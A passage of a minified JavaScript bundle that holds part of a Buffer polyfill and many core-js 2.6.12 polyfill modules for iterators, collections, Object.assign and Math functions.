0;if((t=t||0)<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length);var r=(i=e.length-t<i-n?e.length-t+n:i)-n;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,n,i);else if(this===e&&n<t&&t<i)for(var o=r-1;0<=o;--o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,i),t);return r},h.prototype.fill=function(e,t,n,i){if("string"==typeof e){if("string"==typeof t?(i=t,t=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!h.isEncoding(i))throw new TypeError("Unknown encoding: "+i);var r;1===e.length&&(r=e.charCodeAt(0),"utf8"===i&&r<128||"latin1"===i)&&(e=r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");var o;if(!(n<=t))if(t>>>=0,n=void 0===n?this.length:n>>>0,"number"==typeof(e=e||0))for(o=t;o<n;++o)this[o]=e;else{var s=h.isBuffer(e)?e:h.from(e,i),a=s.length;if(0===a)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<n-t;++o)this[o+t]=s[o%a]}return this};var T=/[^+/0-9A-Za-z-_]/g;function E(e,t){t=t||1/0;for(var n,i=e.length,r=null,o=[],s=0;s<i;++s){if(55295<(n=e.charCodeAt(s))&&n<57344){if(!r){if(56319<n){-1<(t-=3)&&o.push(239,191,189);continue}if(s+1===i){-1<(t-=3)&&o.push(239,191,189);continue}r=n;continue}if(n<56320){-1<(t-=3)&&o.push(239,191,189),r=n;continue}n=65536+(r-55296<<10|n-56320)}else r&&-1<(t-=3)&&o.push(239,191,189);if(r=null,n<128){if(--t<0)break;o.push(n)}else if(n<2048){if((t-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function j(e){return S.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(T,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function A(e,t,n,i){for(var r=0;r<i&&!(r+n>=t.length||r>=e.length);++r)t[r+n]=e[r];return r}function O(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function C(e){return e!=e}}.call(this)}.call(this,P("buffer").Buffer)},{"base64-js":4,buffer:6,ieee754:343}],7:[function(e,t,n){e("../../modules/core.regexp.escape"),t.exports=e("../../modules/_core").RegExp.escape},{"../../modules/_core":29,"../../modules/core.regexp.escape":137}],8:[function(e,t,n){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],9:[function(e,t,n){var i=e("./_cof");t.exports=function(e,t){if("number"!=typeof e&&"Number"!=i(e))throw TypeError(t);return+e}},{"./_cof":24}],10:[function(e,t,n){var i=e("./_wks")("unscopables"),r=Array.prototype;null==r[i]&&e("./_hide")(r,i,{}),t.exports=function(e){r[i][e]=!0}},{"./_hide":49,"./_wks":135}],11:[function(e,t,n){"use strict";var i=e("./_string-at")(!0);t.exports=function(e,t,n){return t+(n?i(e,t).length:1)}},{"./_string-at":112}],12:[function(e,t,n){t.exports=function(e,t,n,i){if(!(e instanceof t)||void 0!==i&&i in e)throw TypeError(n+": incorrect invocation!");return e}},{}],13:[function(e,t,n){var i=e("./_is-object");t.exports=function(e){if(i(e))return e;throw TypeError(e+" is not an object!")}},{"./_is-object":58}],14:[function(e,t,n){"use strict";var l=e("./_to-object"),c=e("./_to-absolute-index"),u=e("./_to-length");t.exports=[].copyWithin||function(e,t){var n=l(this),i=u(n.length),r=c(e,i),o=c(t,i),e=2<arguments.length?arguments[2]:void 0,s=Math.min((void 0===e?i:c(e,i))-o,i-r),a=1;for(o<r&&r<o+s&&(a=-1,o+=s-1,r+=s-1);0<s--;)o in n?n[r]=n[o]:delete n[r],r+=a,o+=a;return n}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],15:[function(e,t,n){"use strict";var s=e("./_to-object"),a=e("./_to-absolute-index"),l=e("./_to-length");t.exports=function(e){for(var t=s(this),n=l(t.length),i=arguments.length,r=a(1<i?arguments[1]:void 0,n),i=2<i?arguments[2]:void 0,o=void 0===i?n:a(i,n);r<o;)t[r++]=e;return t}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],16:[function(e,t,n){var i=e("./_for-of");t.exports=function(e,t){var n=[];return i(e,!1,n.push,n,t),n}},{"./_for-of":45}],17:[function(e,t,n){var l=e("./_to-iobject"),c=e("./_to-length"),u=e("./_to-absolute-index");t.exports=function(a){return function(e,t,n){var i,r=l(e),o=c(r.length),s=u(n,o);if(a&&t!=t){for(;s<o;)if((i=r[s++])!=i)return!0}else for(;s<o;s++)if((a||s in r)&&r[s]===t)return a||s||0;return!a&&-1}}},{"./_to-absolute-index":120,"./_to-iobject":123,"./_to-length":124}],18:[function(e,t,n){var y=e("./_ctx"),b=e("./_iobject"),w=e("./_to-object"),x=e("./_to-length"),i=e("./_array-species-create");t.exports=function(h,e){var d=1==h,f=2==h,p=3==h,m=4==h,v=6==h,_=5==h||v,g=e||i;return function(e,t,n){for(var i,r,o=w(e),s=b(o),a=y(t,n,3),l=x(s.length),c=0,u=d?g(e,l):f?g(e,0):void 0;c<l;c++)if((_||c in s)&&(r=a(i=s[c],c,o),h))if(d)u[c]=r;else if(r)switch(h){case 3:return!0;case 5:return i;case 6:return c;case 2:u.push(i)}else if(m)return!1;return v?-1:p||m?m:u}}},{"./_array-species-create":21,"./_ctx":31,"./_iobject":54,"./_to-length":124,"./_to-object":125}],19:[function(e,t,n){var u=e("./_a-function"),h=e("./_to-object"),d=e("./_iobject"),f=e("./_to-length");t.exports=function(e,t,n,i,r){u(t);var o=h(e),s=d(o),a=f(o.length),l=r?a-1:0,c=r?-1:1;if(n<2)for(;;){if(l in s){i=s[l],l+=c;break}if(l+=c,r?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;r?0<=l:l<a;l+=c)l in s&&(i=t(i,s[l],l,o));return i}},{"./_a-function":8,"./_iobject":54,"./_to-length":124,"./_to-object":125}],20:[function(e,t,n){var i=e("./_is-object"),r=e("./_is-array"),o=e("./_wks")("species");t.exports=function(e){var t;return void 0===(t=r(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!r(t.prototype)||(t=void 0),i(t))&&null===(t=t[o])?void 0:t)?Array:t}},{"./_is-array":56,"./_is-object":58,"./_wks":135}],21:[function(e,t,n){var i=e("./_array-species-constructor");t.exports=function(e,t){return new(i(e))(t)}},{"./_array-species-constructor":20}],22:[function(e,t,n){"use strict";var i=e("./_a-function"),r=e("./_is-object"),u=e("./_invoke"),h=[].slice,d={};t.exports=Function.bind||function(s){var a=i(this),l=h.call(arguments,1),c=function(){var e=l.concat(h.call(arguments));if(this instanceof c){var t=a,n=e.length,i=e;if(!(n in d)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";d[n]=Function("F,a","return new F("+r.join(",")+")")}return d[n](t,i)}return u(a,e,s)};return r(a.prototype)&&(c.prototype=a.prototype),c}},{"./_a-function":8,"./_invoke":53,"./_is-object":58}],23:[function(e,t,n){var i=e("./_cof"),r=e("./_wks")("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(e){var t;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(t=function(e,t){try{return e[t]}catch(e){}}(e=Object(e),r))?t:o?i(e):"Object"==(t=i(e))&&"function"==typeof e.callee?"Arguments":t}},{"./_cof":24,"./_wks":135}],24:[function(e,t,n){var i={}.toString;t.exports=function(e){return i.call(e).slice(8,-1)}},{}],25:[function(e,t,n){"use strict";function s(e,t){var n,i=p(t);if("F"!==i)return e._i[i];for(n=e._f;n;n=n.n)if(n.k==t)return n}var a=e("./_object-dp").f,l=e("./_object-create"),c=e("./_redefine-all"),u=e("./_ctx"),h=e("./_an-instance"),d=e("./_for-of"),i=e("./_iter-define"),r=e("./_iter-step"),o=e("./_set-species"),f=e("./_descriptors"),p=e("./_meta").fastKey,m=e("./_validate-collection"),v=f?"_s":"size";t.exports={getConstructor:function(e,r,n,i){var o=e(function(e,t){h(e,o,r,"_i"),e._t=r,e._i=l(null),e._f=void 0,e._l=void 0,e[v]=0,null!=t&&d(t,n,e[i],e)});return c(o.prototype,{clear:function(){for(var e=m(this,r),t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[v]=0},delete:function(e){var t,n,i=m(this,r),e=s(i,e);return e&&(t=e.n,n=e.p,delete i._i[e.i],e.r=!0,n&&(n.n=t),t&&(t.p=n),i._f==e&&(i._f=t),i._l==e&&(i._l=n),i[v]--),!!e},forEach:function(e){m(this,r);for(var t,n=u(e,1<arguments.length?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!s(m(this,r),e)}}),f&&a(o.prototype,"size",{get:function(){return m(this,r)[v]}}),o},def:function(e,t,n){var i,r=s(e,t);return r?r.v=n:(e._l=r={i:i=p(t,!0),k:t,v:n,p:t=e._l,n:void 0,r:!1},e._f||(e._f=r),t&&(t.n=r),e[v]++,"F"!==i&&(e._i[i]=r)),e},getEntry:s,setStrong:function(e,n,t){i(e,n,function(e,t){this._t=m(e,n),this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?r(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(e._t=void 0,r(1))},t?"entries":"values",!t,!0),o(n)}}},{"./_an-instance":12,"./_ctx":31,"./_descriptors":35,"./_for-of":45,"./_iter-define":62,"./_iter-step":64,"./_meta":72,"./_object-create":77,"./_object-dp":78,"./_redefine-all":97,"./_set-species":106,"./_validate-collection":132}],26:[function(e,t,n){var i=e("./_classof"),r=e("./_array-from-iterable");t.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");return r(this)}}},{"./_array-from-iterable":16,"./_classof":23}],27:[function(e,t,n){"use strict";function s(e){return e._l||(e._l=new i)}function i(){this.a=[]}function r(e,t){return m(e.a,function(e){return e[0]===t})}var a=e("./_redefine-all"),l=e("./_meta").getWeak,o=e("./_an-object"),c=e("./_is-object"),u=e("./_an-instance"),h=e("./_for-of"),d=e("./_array-methods"),f=e("./_has"),p=e("./_validate-collection"),m=d(5),v=d(6),_=0;i.prototype={get:function(e){e=r(this,e);if(e)return e[1]},has:function(e){return!!r(this,e)},set:function(e,t){var n=r(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(t){var e=v(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(e,n,i,r){var o=e(function(e,t){u(e,o,n,"_i"),e._t=n,e._i=_++,e._l=void 0,null!=t&&h(t,i,e[r],e)});return a(o.prototype,{delete:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).delete(e):t&&f(t,this._i)&&delete t[this._i])},has:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).has(e):t&&f(t,this._i))}}),o},def:function(e,t,n){var i=l(o(t),!0);return!0===i?s(e).set(t,n):i[e._i]=n,e},ufstore:s}},{"./_an-instance":12,"./_an-object":13,"./_array-methods":18,"./_for-of":45,"./_has":48,"./_is-object":58,"./_meta":72,"./_redefine-all":97,"./_validate-collection":132}],28:[function(e,t,n){"use strict";var _=e("./_global"),g=e("./_export"),y=e("./_redefine"),b=e("./_redefine-all"),w=e("./_meta"),x=e("./_for-of"),T=e("./_an-instance"),S=e("./_is-object"),k=e("./_fails"),E=e("./_iter-detect"),j=e("./_set-to-string-tag"),A=e("./_inherit-if-required");t.exports=function(n,e,t,i,r,o){function s(e){var n=m[e];y(m,e,"delete"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"has"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"get"==e?function(e){return o&&!S(e)?void 0:n.call(this,0===e?0:e)}:"add"==e?function(e){return n.call(this,0===e?0:e),this}:function(e,t){return n.call(this,0===e?0:e,t),this})}var a,l,c,u,h,d=_[n],f=d,p=r?"set":"add",m=f&&f.prototype,v={};return"function"==typeof f&&(o||m.forEach&&!k(function(){(new f).entries().next()}))?(l=(a=new f)[p](o?{}:-0,1)!=a,c=k(function(){a.has(1)}),u=E(function(e){new f(e)}),h=!o&&k(function(){for(var e=new f,t=5;t--;)e[p](t,t);return!e.has(-0)}),u||(((f=e(function(e,t){T(e,f,n);e=A(new d,e,f);return null!=t&&x(t,r,e[p],e),e})).prototype=m).constructor=f),(c||h)&&(s("delete"),s("has"),r)&&s("get"),(h||l)&&s(p),o&&m.clear&&delete m.clear):(f=i.getConstructor(e,n,r,p),b(f.prototype,t),w.NEED=!0),j(f,n),v[n]=f,g(g.G+g.W+g.F*(f!=d),v),o||i.setStrong(f,n,r),f}},{"./_an-instance":12,"./_export":39,"./_fails":41,"./_for-of":45,"./_global":47,"./_inherit-if-required":52,"./_is-object":58,"./_iter-detect":63,"./_meta":72,"./_redefine":98,"./_redefine-all":97,"./_set-to-string-tag":107}],29:[function(e,t,n){t=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=t)},{}],30:[function(e,t,n){"use strict";var i=e("./_object-dp"),r=e("./_property-desc");t.exports=function(e,t,n){t in e?i.f(e,t,r(0,n)):e[t]=n}},{"./_object-dp":78,"./_property-desc":96}],31:[function(e,t,n){var o=e("./_a-function");t.exports=function(i,r,e){if(o(i),void 0===r)return i;switch(e){case 1:return function(e){return i.call(r,e)};case 2:return function(e,t){return i.call(r,e,t)};case 3:return function(e,t,n){return i.call(r,e,t,n)}}return function(){return i.apply(r,arguments)}}},{"./_a-function":8}],32:[function(e,t,n){"use strict";function r(e){return 9<e?e:"0"+e}var e=e("./_fails"),o=Date.prototype.getTime,i=Date.prototype.toISOString;t.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-5e13-1))})||!e(function(){i.call(new Date(NaN))})?function(){var e,t,n,i;if(isFinite(o.call(this)))return t=(e=this).getUTCFullYear(),n=e.getUTCMilliseconds(),(i=t<0?"-":9999<t?"+":"")+("00000"+Math.abs(t)).slice(i?-6:-4)+"-"+r(e.getUTCMonth()+1)+"-"+r(e.getUTCDate())+"T"+r(e.getUTCHours())+":"+r(e.getUTCMinutes())+":"+r(e.getUTCSeconds())+"."+(99<n?n:"0"+r(n))+"Z";throw RangeError("Invalid time value")}:i},{"./_fails":41}],33:[function(e,t,n){"use strict";var i=e("./_an-object"),r=e("./_to-primitive");t.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return r(i(this),"number"!=e)}},{"./_an-object":13,"./_to-primitive":126}],34:[function(e,t,n){t.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},{}],35:[function(e,t,n){t.exports=!e("./_fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./_fails":41}],36:[function(e,t,n){var i=e("./_is-object"),r=e("./_global").document,o=i(r)&&i(r.createElement);t.exports=function(e){return o?r.createElement(e):{}}},{"./_global":47,"./_is-object":58}],37:[function(e,t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],38:[function(e,t,n){var a=e("./_object-keys"),l=e("./_object-gops"),c=e("./_object-pie");t.exports=function(e){var t=a(e),n=l.f;if(n)for(var i,r=n(e),o=c.f,s=0;r.length>s;)o.call(e,i=r[s++])&&t.push(i);return t}},{"./_object-gops":84,"./_object-keys":87,"./_object-pie":88}],39:[function(e,t,n){function f(e,t,n){var i,r,o,s=e&f.F,a=e&f.G,l=e&f.P,c=e&f.B,u=a?p:e&f.S?p[t]||(p[t]={}):(p[t]||{})[y],h=a?m:m[t]||(m[t]={}),d=h[y]||(h[y]={});for(i in n=a?t:n)r=((o=!s&&u&&void 0!==u[i])?u:n)[i],o=c&&o?g(r,p):l&&"function"==typeof r?g(Function.call,r):r,u&&_(u,i,r,e&f.U),h[i]!=r&&v(h,i,o),l&&d[i]!=r&&(d[i]=r)}var p=e("./_global"),m=e("./_core"),v=e("./_hide"),_=e("./_redefine"),g=e("./_ctx"),y="prototype";p.core=m,f.F=1,f.G=2,f.S=4,f.P=8,f.B=16,f.W=32,f.U=64,f.R=128,t.exports=f},{"./_core":29,"./_ctx":31,"./_global":47,"./_hide":49,"./_redefine":98}],40:[function(e,t,n){var i=e("./_wks")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(e){}}return!0}},{"./_wks":135}],41:[function(e,t,n){t.exports=function(e){try{return!!e()}catch(e){return!0}}},{}],42:[function(e,t,n){"use strict";e("./es6.regexp.exec");var i,l=e("./_redefine"),c=e("./_hide"),u=e("./_fails"),h=e("./_defined"),d=e("./_wks"),f=e("./_regexp-exec"),p=d("species"),m=!u(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),v=(i=(e=/(?:)/).exec,e.exec=function(){return i.apply(this,arguments)},2===(e="ab".split(e)).length&&"a"===e[0]&&"b"===e[1]);t.exports=function(n,e,t){var o,i,r=d(n),s=!u(function(){var e={};return e[r]=function(){return 7},7!=""[n](e)}),a=s?!u(function(){var e=!1,t=/a/;return t.exec=function(){return e=!0,null},"split"===n&&(t.constructor={},t.constructor[p]=function(){return t}),t[r](""),!e}):void 0;s&&a&&("replace"!==n||m)&&("split"!==n||v)||(o=/./[r],t=(a=t(h,r,""[n],function(e,t,n,i,r){return t.exec===f?s&&!r?{done:!0,value:o.call(t,n,i)}:{done:!0,value:e.call(n,t,i)}:{done:!1}}))[0],i=a[1],l(String.prototype,n,t),c(RegExp.prototype,r,2==e?function(e,t){return i.call(e,this,t)}:function(e){return i.call(e,this)}))}},{"./_defined":34,"./_fails":41,"./_hide":49,"./_redefine":98,"./_regexp-exec":100,"./_wks":135,"./es6.regexp.exec":232}],43:[function(e,t,n){"use strict";var i=e("./_an-object");t.exports=function(){var e=i(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},{"./_an-object":13}],44:[function(e,t,n){"use strict";var p=e("./_is-array"),m=e("./_is-object"),v=e("./_to-length"),_=e("./_ctx"),g=e("./_wks")("isConcatSpreadable");t.exports=function e(t,n,i,r,o,s,a,l){for(var c,u,h=o,d=0,f=!!a&&_(a,l,3);d<r;){if(d in i){if(c=f?f(i[d],d,n):i[d],u=!1,(u=m(c)?void 0!==(u=c[g])?!!u:p(c):u)&&0<s)h=e(t,n,c,v(c.length),h,s-1)-1;else{if(9007199254740991<=h)throw TypeError();t[h]=c}h++}d++}return h}},{"./_ctx":31,"./_is-array":56,"./_is-object":58,"./_to-length":124,"./_wks":135}],45:[function(e,t,n){var h=e("./_ctx"),d=e("./_iter-call"),f=e("./_is-array-iter"),p=e("./_an-object"),m=e("./_to-length"),v=e("./core.get-iterator-method"),_={},g={};(n=t.exports=function(e,t,n,i,r){var o,s,a,l,r=r?function(){return e}:v(e),c=h(n,i,t?2:1),u=0;if("function"!=typeof r)throw TypeError(e+" is not iterable!");if(f(r)){for(o=m(e.length);u<o;u++)if((l=t?c(p(s=e[u])[0],s[1]):c(e[u]))===_||l===g)return l}else for(a=r.call(e);!(s=a.next()).done;)if((l=d(a,c,s.value,t))===_||l===g)return l}).BREAK=_,n.RETURN=g},{"./_an-object":13,"./_ctx":31,"./_is-array-iter":55,"./_iter-call":60,"./_to-length":124,"./core.get-iterator-method":136}],46:[function(e,t,n){t.exports=e("./_shared")("native-function-to-string",Function.toString)},{"./_shared":109}],47:[function(e,t,n){t=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)},{}],48:[function(e,t,n){var i={}.hasOwnProperty;t.exports=function(e,t){return i.call(e,t)}},{}],49:[function(e,t,n){var i=e("./_object-dp"),r=e("./_property-desc");t.exports=e("./_descriptors")?function(e,t,n){return i.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},{"./_descriptors":35,"./_object-dp":78,"./_property-desc":96}],50:[function(e,t,n){e=e("./_global").document;t.exports=e&&e.documentElement},{"./_global":47}],51:[function(e,t,n){t.exports=!e("./_descriptors")&&!e("./_fails")(function(){return 7!=Object.defineProperty(e("./_dom-create")("div"),"a",{get:function(){return 7}}).a})},{"./_descriptors":35,"./_dom-create":36,"./_fails":41}],52:[function(e,t,n){var i=e("./_is-object"),r=e("./_set-proto").set;t.exports=function(e,t,n){var t=t.constructor;return t!==n&&"function"==typeof t&&(t=t.prototype)!==n.prototype&&i(t)&&r&&r(e,t),e}},{"./_is-object":58,"./_set-proto":105}],53:[function(e,t,n){t.exports=function(e,t,n){var i=void 0===n;switch(t.length){case 0:return i?e():e.call(n);case 1:return i?e(t[0]):e.call(n,t[0]);case 2:return i?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return i?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return i?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},{}],54:[function(e,t,n){var i=e("./_cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==i(e)?e.split(""):Object(e)}},{"./_cof":24}],55:[function(e,t,n){var i=e("./_iterators"),r=e("./_wks")("iterator"),o=Array.prototype;t.exports=function(e){return void 0!==e&&(i.Array===e||o[r]===e)}},{"./_iterators":65,"./_wks":135}],56:[function(e,t,n){var i=e("./_cof");t.exports=Array.isArray||function(e){return"Array"==i(e)}},{"./_cof":24}],57:[function(e,t,n){var i=e("./_is-object"),r=Math.floor;t.exports=function(e){return!i(e)&&isFinite(e)&&r(e)===e}},{"./_is-object":58}],58:[function(e,t,n){t.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},{}],59:[function(e,t,n){var i=e("./_is-object"),r=e("./_cof"),o=e("./_wks")("match");t.exports=function(e){var t;return i(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==r(e))}},{"./_cof":24,"./_is-object":58,"./_wks":135}],60:[function(e,t,n){var r=e("./_an-object");t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){i=t.return;throw void 0!==i&&r(i.call(t)),e}}},{"./_an-object":13}],61:[function(e,t,n){"use strict";var i=e("./_object-create"),r=e("./_property-desc"),o=e("./_set-to-string-tag"),s={};e("./_hide")(s,e("./_wks")("iterator"),function(){return this}),t.exports=function(e,t,n){e.prototype=i(s,{next:r(1,n)}),o(e,t+" Iterator")}},{"./_hide":49,"./_object-create":77,"./_property-desc":96,"./_set-to-string-tag":107,"./_wks":135}],62:[function(e,t,n){"use strict";function _(){return this}var g=e("./_library"),y=e("./_export"),b=e("./_redefine"),w=e("./_hide"),x=e("./_iterators"),T=e("./_iter-create"),S=e("./_set-to-string-tag"),k=e("./_object-gpo"),E=e("./_wks")("iterator"),j=!([].keys&&"next"in[].keys()),A="values";t.exports=function(e,t,n,i,r,o,s){T(n,t,i);function a(e){if(!j&&e in d)return d[e];switch(e){case"keys":case A:return function(){return new n(this,e)}}return function(){return new n(this,e)}}var l,c,i=t+" Iterator",u=r==A,h=!1,d=e.prototype,f=d[E]||d["@@iterator"]||r&&d[r],p=f||a(r),m=r?u?a("entries"):p:void 0,v="Array"==t&&d.entries||f;if(v&&(v=k(v.call(new e)))!==Object.prototype&&v.next&&(S(v,i,!0),g||"function"==typeof v[E]||w(v,E,_)),u&&f&&f.name!==A&&(h=!0,p=function(){return f.call(this)}),g&&!s||!j&&!h&&d[E]||w(d,E,p),x[t]=p,x[i]=_,r)if(l={values:u?p:a(A),keys:o?p:a("keys"),entries:m},s)for(c in l)c in d||b(d,c,l[c]);else y(y.P+y.F*(j||h),t,l);return l}},{"./_export":39,"./_hide":49,"./_iter-create":61,"./_iterators":65,"./_library":66,"./_object-gpo":85,"./_redefine":98,"./_set-to-string-tag":107,"./_wks":135}],63:[function(e,t,n){var o=e("./_wks")("iterator"),s=!1;try{var i=[7][o]();i.return=function(){s=!0},Array.from(i,function(){throw 2})}catch(e){}t.exports=function(e,t){if(!t&&!s)return!1;var n=!1;try{var i=[7],r=i[o]();r.next=function(){return{done:n=!0}},i[o]=function(){return r},e(i)}catch(e){}return n}},{"./_wks":135}],64:[function(e,t,n){t.exports=function(e,t){return{value:t,done:!!e}}},{}],65:[function(e,t,n){t.exports={}},{}],66:[function(e,t,n){t.exports=!1},{}],67:[function(e,t,n){var i=Math.expm1;t.exports=!i||22025.465794806718<i(10)||i(10)<22025.465794806718||-2e-17!=i(-2e-17)?function(e){return 0==(e=+e)?e:-1e-6<e&&e<1e-6?e+e*e/2:Math.exp(e)-1}:i},{}],68:[function(e,t,n){var i=e("./_math-sign"),e=Math.pow,r=e(2,-52),o=e(2,-23),s=e(2,127)*(2-o),a=e(2,-126);t.exports=Math.fround||function(e){var t,n=Math.abs(e),e=i(e);return n<a?e*(n/a/o+1/r-1/r)*a*o:s<(t=(t=(1+o/r)*n)-(t-n))||t!=t?e*(1/0):e*t}},{"./_math-sign":71}],69:[function(e,t,n){t.exports=Math.log1p||function(e){return-1e-8<(e=+e)&&e<1e-8?e-e*e/2:Math.log(1+e)}},{}],70:[function(e,t,n){t.exports=Math.scale||function(e,t,n,i,r){return 0===arguments.length||e!=e||t!=t||n!=n||i!=i||r!=r?NaN:e===1/0||e===-1/0?e:(e-t)*(r-i)/(n-t)+i}},{}],71:[function(e,t,n){t.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},{}],72:[function(e,t,n){function i(e){a(e,r,{value:{i:"O"+ ++l,w:{}}})}var r=e("./_uid")("meta"),o=e("./_is-object"),s=e("./_has"),a=e("./_object-dp").f,l=0,c=Object.isExtensible||function(){return!0},u=!e("./_fails")(function(){return c(Object.preventExtensions({}))}),h=t.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,r)){if(!c(e))return"F";if(!t)return"E";i(e)}return e[r].i},getWeak:function(e,t){if(!s(e,r)){if(!c(e))return!0;if(!t)return!1;i(e)}return e[r].w},onFreeze:function(e){return u&&h.NEED&&c(e)&&!s(e,r)&&i(e),e}}},{"./_fails":41,"./_has":48,"./_is-object":58,"./_object-dp":78,"./_uid":130}],73:[function(e,t,n){function r(e,t,n){var i=a.get(e);if(!i){if(!n)return;a.set(e,i=new o)}if(!(e=i.get(t))){if(!n)return;i.set(t,e=new o)}return e}var o=e("./es6.map"),i=e("./_export"),s=e("./_shared")("metadata"),a=s.store||(s.store=new(e("./es6.weak-map")));t.exports={store:a,map:r,has:function(e,t,n){t=r(t,n,!1);return void 0!==t&&t.has(e)},get:function(e,t,n){t=r(t,n,!1);return void 0===t?void 0:t.get(e)},set:function(e,t,n,i){r(n,i,!0).set(e,t)},keys:function(e,t){var e=r(e,t,!1),n=[];return e&&e.forEach(function(e,t){n.push(t)}),n},key:function(e){return void 0===e||"symbol"==typeof e?e:String(e)},exp:function(e){i(i.S,"Reflect",e)}}},{"./_export":39,"./_shared":109,"./es6.map":167,"./es6.weak-map":274}],74:[function(e,t,n){var a=e("./_global"),l=e("./_task").set,c=a.MutationObserver||a.WebKitMutationObserver,u=a.process,h=a.Promise,d="process"==e("./_cof")(u);t.exports=function(){function e(){var e,t;for(d&&(e=u.domain)&&e.exit();n;){t=n.fn,n=n.next;try{t()}catch(e){throw n?r():i=void 0,e}}i=void 0,e&&e.enter()}var n,i,t,r,o,s;return r=d?function(){u.nextTick(e)}:!c||a.navigator&&a.navigator.standalone?h&&h.resolve?(t=h.resolve(void 0),function(){t.then(e)}):function(){l.call(a,e)}:(o=!0,s=document.createTextNode(""),new c(e).observe(s,{characterData:!0}),function(){s.data=o=!o}),function(e){e={fn:e,next:void 0};i&&(i.next=e),n||(n=e,r()),i=e}}},{"./_cof":24,"./_global":47,"./_task":119}],75:[function(e,t,n){"use strict";var r=e("./_a-function");function i(e){var n,i;this.promise=new e(function(e,t){if(void 0!==n||void 0!==i)throw TypeError("Bad Promise constructor");n=e,i=t}),this.resolve=r(n),this.reject=r(i)}t.exports.f=function(e){return new i(e)}},{"./_a-function":8}],76:[function(e,t,n){"use strict";var d=e("./_descriptors"),f=e("./_object-keys"),p=e("./_object-gops"),m=e("./_object-pie"),v=e("./_to-object"),_=e("./_iobject"),r=Object.assign;t.exports=!r||e("./_fails")(function(){var e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach(function(e){t[e]=e}),7!=r({},e)[n]||Object.keys(r({},t)).join("")!=i})?function(e,t){for(var n=v(e),i=arguments.length,r=1,o=p.f,s=m.f;r<i;)for(var a,l=_(arguments[r++]),c=o?f(l).concat(o(l)):f(l),u=c.length,h=0;h<u;)a=c[h++],d&&!s.call(l,a)||(n[a]=l[a]);return n}:r},{"./_descriptors":35,"./_fails":41,"./_iobject":54,"./_object-gops":84,"./_object-keys":87,"./_object-pie":88,"./_to-object":125}],77:[function(n,e,t){function i(){}var 